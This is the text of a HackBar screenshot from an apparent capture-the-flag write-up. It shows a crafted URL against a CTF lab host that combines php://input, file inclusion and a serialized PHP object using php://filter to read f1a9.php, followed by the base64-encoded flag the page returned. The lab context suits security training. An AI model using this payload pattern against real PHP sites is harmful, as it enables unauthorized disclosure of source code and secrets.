 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://ctf1.shiyanbar.com/shian-du/index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1a9.php";}
Split URL
Execute
Enable Post data Enable Referrer
Post data the user is admin
hello admin!
PD9waHAgIA0KLy9mbGFnX1hke2hTaF9jdGY6ZUBzeXQwZzN0fSAgDQo/PiAg__toString was called!
http://blog.csdn.net/qq_35078631